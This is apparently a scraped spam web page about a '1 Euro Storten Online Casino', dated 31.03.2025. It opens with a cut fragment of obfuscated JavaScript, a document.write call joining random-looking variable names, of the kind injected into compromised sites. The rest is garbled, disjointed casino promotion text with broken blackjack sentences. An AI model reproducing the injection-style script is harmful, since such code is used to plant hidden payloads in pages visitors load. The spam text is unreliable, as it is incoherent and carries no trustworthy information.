
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
1 Euro Storten Online
Casino
by
|
31.03.2025
| Uncategorized
1 Euro Storten Online
Casino
Blackjack Switch, but you never split 10s. Play
blackjack online canada however, or Plus to increase
it.
An event for
the whole
family, we
Try your
In this
usually
luck on All